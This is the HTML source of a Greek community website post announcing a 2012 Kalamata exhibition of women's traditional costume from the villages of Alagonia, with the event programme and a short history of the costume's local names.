

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alagonia.gr/%CE%B5%CE%BA%CE%B8%CE%B5%CF%83%CE%B7-%CE%B3%CF%85%CE%BD%CE%B1%CE%B9%CE%BA%CE%B5%CE%B9%CE%B1%CF%83-%CF%86%CE%BF%CF%81%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%84%CF%89%CE%BD-%CF%87%CF%89%CF%81%CE%B9%CF%89/
body_size: 12747
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://alagonia.gr/xmlrpc.php">
<title>ΕΚΘΕΣΗ ΓΥΝΑΙΚΕΙΑΣ ΦΟΡΕΣΙΑΣ ΤΩΝ ΧΩΡΙΩΝ ΤΗΣ ΑΛΑΓΟΝΙΑΣ &#8211; Κοινότητα Αλαγονίας</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alagonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alagonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='banner-list-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/banner-list/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='rotating-banner-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/rotating-banner/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='single-banner-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/single-banner/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='wp-banners-css-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/assets/css/wp-banners.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxwp-maincss-css'  href='https://alagonia.gr/wp-content/themes/boxwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://alagonia.gr/wp-content/themes/boxwp/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='boxwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700' type='text/css' media='all' />
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/dans-gdrive-viewer/js/dandrive.js?ver=5.8.12' id='dans-gdrive-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/html5shiv.js' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/respond.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://alagonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alagonia.gr/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alagonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alagonia.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://alagonia.gr/%ce%b5%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1%cf%83-%cf%86%ce%bf%cf%81%ce%b5%cf%83%ce%b9%ce%b1%cf%83-%cf%84%cf%89%ce%bd-%cf%87%cf%89%cf%81%ce%b9%cf%89/" />
<link rel='shortlink' href='https://alagonia.gr/?p=283' />
<link rel="alternate" type="application/json+oembed" href="https://alagonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falagonia.gr%2F%25ce%25b5%25ce%25ba%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-%25ce%25b3%25cf%2585%25ce%25bd%25ce%25b1%25ce%25b9%25ce%25ba%25ce%25b5%25ce%25b9%25ce%25b1%25cf%2583-%25cf%2586%25ce%25bf%25cf%2581%25ce%25b5%25cf%2583%25ce%25b9%25ce%25b1%25cf%2583-%25cf%2584%25cf%2589%25ce%25bd-%25cf%2587%25cf%2589%25cf%2581%25ce%25b9%25cf%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alagonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falagonia.gr%2F%25ce%25b5%25ce%25ba%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-%25ce%25b3%25cf%2585%25ce%25bd%25ce%25b1%25ce%25b9%25ce%25ba%25ce%25b5%25ce%25b9%25ce%25b1%25cf%2583-%25cf%2586%25ce%25bf%25cf%2581%25ce%25b5%25cf%2583%25ce%25b9%25ce%25b1%25cf%2583-%25cf%2584%25cf%2589%25ce%25bd-%25cf%2587%25cf%2589%25cf%2581%25ce%25b9%25cf%2589%2F&#038;format=xml" />
<style type="text/css" media="screen"></style>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "malkotsis_pu3fd3m9"}});
		</script>
		    <style type="text/css">
            .boxwp-site-title, .boxwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cfd6cb; background-image: url("https://alagonia.gr/wp-content/themes/boxwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-283 single-format-standard custom-background boxwp-animated boxwp-fadein boxwp-group-blog" id="boxwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#boxwp-posts-wrapper">Skip to content</a>

<div class="boxwp-outer-wrapper-full">
<div class="boxwp-outer-wrapper">

<div class="boxwp-container boxwp-secondary-menu-container clearfix">
<div class="boxwp-secondary-menu-container-inside clearfix">
<nav class="boxwp-nav-secondary" id="boxwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boxwp-secondary-responsive-menu-icon" aria-controls="boxwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boxwp-menu-secondary-navigation" class="boxwp-secondary-nav-menu boxwp-menu-secondary"><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://alagonia.gr/%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1/">ΑΡΧΕΙΟ ΠΑΝΑΛΑΓΟΝΙΑΚΩΝ ΝΕΩΝ</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://alagonia.gr/%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%ce%bf-%ce%bc%ce%bf%ce%bd%ce%bf%cf%80%ce%b1%cf%84%ce%b9/">ΚΥΚΛΙΚΟ ΜΟΝΟΠΑΤΙ ΑΛΑΓΟΝΙΑΣ</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://alagonia.gr/%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%cf%81%ce%b7%cf%84%ce%b7%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%89%ce%bd/">ΠΕΡΙΒΑΛΛΟΝΤΙΚΟ ΠΑΡΑΤΗΡΗΤΗΡΙΟ</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alagonia.gr/%cf%80%ce%b1%ce%bd%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-covid-19-%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%b7%cf%83%ce%b7%cf%83/">COVID-19 ΣΗΜΕΙΟ ΠΛΗΡΟΦΟΡΗΣΗΣ</a></li>
</ul></nav>
</div>
</div>

<div class="boxwp-header clearfix" id="boxwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boxwp-head-content clearfix" id="boxwp-head-content">

<div class="boxwp-header-image clearfix">
<a href="https://alagonia.gr/" rel="home" class="boxwp-header-img-link">
    <img src="https://alagonia.gr/wp-content/uploads/2020/10/cropped-alagonia.gr-head.jpg" width="1090" height="199" alt="" class="boxwp-header-img"/>
</a>
</div>


</div><!--/#boxwp-head-content -->
</div><!--/#boxwp-header -->

<div class="boxwp-container boxwp-primary-menu-container clearfix">
<div class="boxwp-primary-menu-container-inside clearfix">

<nav class="boxwp-nav-primary" id="boxwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="boxwp-outer-wrapper">
<button class="boxwp-primary-responsive-menu-icon" aria-controls="boxwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boxwp-menu-primary-navigation" class="boxwp-primary-nav-menu boxwp-menu-primary"><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-897"><a href="https://alagonia.gr">ΑΡΧΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://alagonia.gr/%ce%b4%ce%bf%ce%bc%ce%b5%cf%83-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83/">ΔΟΜΕΣ ΚΟΙΝΟΤΗΤΑΣ ΑΛΑΓΟΝΙΑΣ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://alagonia.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%cf%81%cf%85%ce%bc%cf%8c%cf%82-%cf%84%ce%b1%ce%b0%ce%b3%ce%ad%cf%84%ce%bf%cf%85/">ΕΚΠΑΙΔΕΥΤΙΚΟΣ ΔΡΥΜΟΣ ΤΑΫΓΕΤΟΥ</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="#">ΕΚΠΑΙΔΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://alagonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
<div class='boxwp-top-social-icons'>
                    <a href="https://facebook.com/sitsova.taygetos" target="_blank" class="boxwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>                                    <a href="https://www.youtube.com/channel/UCTbnvMhzsale9T8NuRnz56g" target="_blank" class="boxwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i><span class="screen-reader-text">Youtube</span></a>                                                                                            <a href="skype:school-activities?chat" class="boxwp-social-icon-skype" title="Skype"><i class="fa fa-skype" aria-hidden="true"></i><span class="screen-reader-text">Skype</span></a>                <a href="mailto:kalagonias@gmail.com" class="boxwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email Us</span></a>        <a href="#" class="boxwp-social-icon-search" title="Search"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></a>
</div>

</div>
</nav>

<div id="boxwp-search-overlay-wrap" class="boxwp-search-overlay">
  <button class="boxwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boxwp-search-overlay-content">
    
<form role="search" method="get" class="boxwp-search-form" action="https://alagonia.gr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="boxwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boxwp-search-submit" value="Search" />
</form>  </div>
</div>

</div>
</div>



<div class="boxwp-wrapper clearfix" id="boxwp-wrapper">
<div class="boxwp-content-wrapper clearfix" id="boxwp-content-wrapper">
<div class="boxwp-main-wrapper clearfix" id="boxwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">




<div class="boxwp-posts-wrapper" id="boxwp-posts-wrapper">


    
<article id="post-283" class="boxwp-post-singular boxwp-box post-283 post type-post status-publish format-standard hentry category-201 tag-zeritis-christos wpcat-201-id">
<div class="boxwp-box-inside">

    <header class="entry-header">
        <div class="boxwp-entry-meta-single boxwp-entry-meta-single-top"><span class="boxwp-entry-meta-single-cats"><i class="fa fa-folder-open-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="category tag">ΠΟΛΙΤΙΣΤΙΚΑ</a></span></div>
        <h1 class="post-title entry-title"><a href="https://alagonia.gr/%ce%b5%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1%cf%83-%cf%86%ce%bf%cf%81%ce%b5%cf%83%ce%b9%ce%b1%cf%83-%cf%84%cf%89%ce%bd-%cf%87%cf%89%cf%81%ce%b9%cf%89/" rel="bookmark">ΕΚΘΕΣΗ ΓΥΝΑΙΚΕΙΑΣ ΦΟΡΕΣΙΑΣ ΤΩΝ ΧΩΡΙΩΝ ΤΗΣ ΑΛΑΓΟΝΙΑΣ</a></h1>
                <div class="boxwp-entry-meta-single">
        <span class="boxwp-entry-meta-single-date"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>10 Οκτωβρίου, 2012</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            <p>ΠΝΕΥΜΑΤΙΚΟ ΚΕΝΤΡΟ ΔΗΜΟΥ ΚΑΛΑΜΑΤΑΣ</p>
<p>11-12-13 ΟΚΤΩΒΡΙΟΥ 2012</p>
<p>ΕΚΘΕΣΗ ΕΛΛΗΝΙΚΗΣ ΠΑΡΑΔΟΣΙΑΚΗΣ ΦΟΡΕΣΙΑΣ</p>
<p>ΕΚΘΕΣΗ ΓΥΝΑΙΚΕΙΑΣ ΦΟΡΕΣΙΑΣ ΤΩΝ ΧΩΡΙΩΝ ΤΗΣ ΑΛΑΓΟΝΙΑΣ (ΚΟΥΤΣΑΒΙΤΙΚΗ, ΑΛΑΤΖΑΣ)</p>
<p>ΚΑΙ ΕΚΘΕΣΗ ΠΑΛΙΑΣ ΦΩΤΟΓΡΑΦΙΑΣ ΜΕ ΤΟ ΙΔΙΟ ΘΕΜΑ</p>
<p>ΠΡΟΓΡΑΜΜΑ ΕΚΔΗΛΩΣΕΩΝ</p>
<p>-ΤΡΙΗΜΕΡΗ ΛΕΙΤΟΥΡΓΙΑ ΟΛΩΝ ΤΩΝ ΕΚΘΕΣΕΩΝ</p>
<p>ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ 10π.μ-10μ.μ</p>
<p>&nbsp;</p>
<h4>Παρασκευή 12 Οκτωβρίου ώρα 8 μ.μ</h4>
<p>-Ομιλία του προέδρου του Εθνολογικού και Λαογραφικού Μουσείου Χρισσού δήμου Δελφών κ. Ηλία Δαραδήμου με θέμα «η ελληνική παραδοσιακή φορεσιά».</p>
<p>-Ομιλία της κατοίκου της Αρτεμισίας Ευσταθίας Χας Θεοδ. Βασιλάκη με θέμα «αναφορά στα επί μέρους κομμάτια που συνθέτουν την γυναικεία φορεσιά των κοινοτήτων της Αλαγονίας».</p>
<p>-Ομιλία του κατοίκου της Αλαγονίας Γιάννη Ροβολή με θέμα «η γυναικεία φορεσιά των χωριών μας μέσα από τον ανδρικό βλέμμα».</p>
<p>-Μουσική και χορός από ντόπιους.</p>
<p>-Παραδοσιακά κεράσματα. Συζήτηση-ανταλλαγή απόψεων με επισκέπτες.</p>
<p>-Θα λειτουργήσει και έκθεση βιβλίων τοπικού περιεχομένου.</p>
<p>-Θα προβάλλονται βίντεο από το πολιτισμό της περιοχής.</p>
<p>Παρουσίαση : Χριστίνα Καντζιλιέρη και Γιώτα Παπαδέα.</p>
<p>&nbsp;</p>
<h4>Σάββατο 13 Οκτωβρίου ώρα 7 μ.μ</h4>
<p>-Ομιλία του αρχαιολόγου Δημοσθένη Κοσμόπουλου με θέμα «Στον Μεσσηνιακό Ταΰγετο: Ανασκάπτοντας το παρελθόν ενός βουνού, από την προϊστορία ως τους ρωμαϊκούς χρόνους, δίχως σκαπάνη».</p>
<p>ΣΕ ΟΛΕΣ ΤΙΣ ΕΚΔΗΛΩΣΕΙΣ ΕΙΣΟΔΟΣ ΕΛΕΥΘΕΡΗ</p>
<p>&nbsp;</p>
<p>Λίγα λόγια για τη γυναικεία φορεσιά της περιοχής Αλαγονίας</p>
<p>Η ελληνική φορεσιά γενικά διατήρησε στο διάβα των αιώνων πολλά στοιχεία από την αρχαία και βυζαντινή περίοδο και τα εμπλούτισε με τις επιδράσεις που δεχόταν, είτε από τα χρόνια της τουρκικής σκλαβιάς είτε από τις εμπορικές επαφές με άλλους λαούς (κυρίως οι νησιωτικές περιοχές και τα αστικά κέντρα).</p>
<p>Οι ενδυμασίες των γυναικών που κατοικούσαν στα ορεινά μέρη είναι πιο αυθεντικά ελληνικές διότι επικρατεί η απλότητα και συμπληρώνεται μέσα από ευγενικές προθέσεις για καλαισθησία, χωρίς ιδιαιτερότητες και τάση για νεωτερισμούς οι οποίες θα είχαν ως αποτέλεσμα την απομόνωση από την κοινωνική ζωή. Οι γυναίκες στα ορεινά χωριά δεν ξεχώριζαν πολύ στην ενδυματολογική προσέγγιση και σπάνια επηρεάστηκαν από την καταγωγή και την ταξική τους προέλευση.</p>
<p>Τέτοια γνήσια ελληνική είναι και η φορεσιά των γυναικών από τα έξι (6) χωριά της Αλαγονίας. Το πώς αυτή διαμορφώθηκε και έφτασε στη σημερινή της μορφή είναι πεδίο έρευνας ειδικών μελετητών.</p>
<p>Σε κάποια χωριά την ονομάζουν «Κουτσαβίτικη» (από την ομώνυμη περιοχή) και σε κάποια άλλα «Αλατζά» (διότι πιθανώς το φόρεμα του αλατζά να μπήκε πρώτο στην τυπολογία της φορεσιάς). Ο ενιαίος τύπος της πλέον φοριέται σε όλα τα χωριά. Ο γνωστός χώρος των έξι (6) χωριών λεγόταν στα αρχαία χρόνια Δενθαλιάτις ή Δενθελιάτις, πήρε επίσημα το όνομα Αλαγονία το 1835 και έτσι λέγεται μέχρι σήμερα, από την ονομασία Πισινά Χωριά όπως λεγόταν όταν ανήκε στην περιφέρεια Μυστρά, καθώς συστήθηκε και ο ομώνυμος δήμος ο οποίος καταργήθηκε το 1912. Η περιοχή των χωριών Καρβέλι και Λαδά λέγεται από πολύ παλιά Κουτσαβά. Οι Καλαματιανοί ήταν πιο κοντά γεωγραφικά σε αυτά τα δύο χωριά, είχαν τακτικότερες συναλλαγές με τους κατοίκους τους, οι οποίοι αυτοπροσδιορίζονταν ως Κουτσαβίτες, και έδωσαν, μετά το 1950 περίπου, το προσωνύμιο «Κουτσαβίτες» και στους κατοίκους των υπολοίπων χωριών. Το ίδιο έγινε και με τη φορεσιά. Γι&#8217; αυτήν, που έβλεπαν τακτικότερα να φορούν οι γυναίκες από τα δύο αυτά χωριά, χρησιμοποίησαν την ονομασία «Κουτσαβίτικη» όπως την έλεγαν και αυτές (από πληροφορίες του Γιώργου Παπαδόπουλου από το χωριό Λαδά, υπήρχε στην κατοχή της οικογενείας του παλιό «πωλητήριο φορεσιάς» του 1843–κάηκε στις φωτιές του 2007 μαζί με το σπίτι τους στις Σιλίμποβες-που την ονομάτιζε «Κουτσαβίτικη»).</p>
<p>Το προσωνύμιο «Κουτσαβίτες» λοιπόν δόθηκε και στους κατοίκους των υπόλοιπων χωριών από τους Καλαματιανούς, οι οποίοι δεν ήταν σε θέση να γνωρίζουν για τις διαφορετικές γεωγραφικές ονομασίες που υπάρχουν στην περιοχή, και ως αφορμή είχαν, κυρίως, τις ενδυματολογικές συνήθειες που αντίκριζαν συχνότερα, αλλά και την οικονομική και κοινωνική δράση που ανέπτυξαν ποικιλοτρόπως οι καταγόμενοι από τα χωριά αυτά.</p>
<p>Η ονομασία της φορεσιάς ως «Κουτσαβίτικη» έχει υιοθετηθεί και από μερικούς κατοίκους άλλων χωριών (Αρτεμισία, Νέδουσα) και χρησιμοποιείται παράλληλα με τις ονομασίες «Αλατζάς» και πολύ σπάνια «Στολή», ενώ κάποια άλλα χωριά, κυρίως η Αλαγονία και οι Πηγές, ονοματίζουν τη φορεσιά αποκλειστικά ως «Αλατζά».</p>
<p>Γράφει ο Γιάννης Ροβολής σε κείμενό του για τη γυναικεία φορεσιά των χωριών της Αλαγονίας: «&#8230;Κάθε τόπος είχε την δική του, σε μικρολεπτομέρειες, φορεσιά. Έβλεπες μια γυναίκα και από το ντύσιμό της καταλάβαινες από ποιο χωριό είναι. Έξι χωριά αποτελούν τον τέως δήμο Αλαγονίας στην περιοχή της. Τα χωριά μέσα στη λεκάνη των πηγών του Νέδοντα (με τα καθορισμένα νέα τους ονόματα, Αρτεμισία, Πηγές, Αλαγονία, Νέδουσα) είχαν όμοιο τύπο φορεσιάς. Τα άλλα δύο χωριά Λαδά και Καρβέλι είχαν μικροδιαφορές. Βλέπανε τις γυναίκες από αυτά τα δυο χωριά και λέγανε: -Αι..αυτές οι Κουτσαβίτισσες&#8230;».</p>
<p>Την οφείλουμε αυτή την εκδήλωση. Στις γιαγιάδες μας, στις μανάδες μας, στις αδερφές μας και σε όλους όσους κράτησαν αλώβητο το σπουδαίο αυτό στοιχείο πολιτισμού του τόπου μας.</p>
<p>Η γυναικεία φορεσιά των χωριών μας είναι στοιβαγμένη στο μυαλό και στην καρδιά μας μαζί με όλα τα στοιχεία της προηγούμενης φάσης της πολιτιστικής ζωής της περιοχής μας. Είναι ευτύχημα για τον πολιτισμό μας και την κοινοτική μνήμη ότι μέχρι σήμερα φυλάσσονται στα σεντούκια κληρονομικά κειμήλια, τα οποία σε εθνικές, θρησκευτικές και οικογενειακές γιορτές, φοριούνται με σεβασμό από τις σημερινές κατόχους. Αναμφισβήτητα αποτελούν δείγμα του απλού πολιτισμού της ορεινής αυτής περιοχής, σπουδαία πράξη αγάπης ως δώρο παλαιότερης γυναίκας σε νεώτερη και πολύ ιδιαίτερη τιμή όταν χαρίζεται σε άτομα που δεν κατάγονται από την περιοχή.</p>
<p>Από τη θέση αυτή ευχαριστούμε τον συλλέκτη, φίλο μας πια, Χρήστο Κατσαμπάνη, στην πρωτοβουλία του οποίου οφείλεται η εκδήλωση-αφιέρωμα στη γυναικεία φορεσιά των χωριών της Αλαγονίας, όπως επίσης και για τη μεγάλη πολιτιστική προσφορά προς την πόλη της Καλαμάτας με την παρουσίαση μεγάλου μέρους της συλλογής του, όπως και τον Τάσο Βαμβακά -StudioF- για την επιμέλεια της έκθεσης παλιάς φωτογραφίας.</p>
<p>&nbsp;</p>
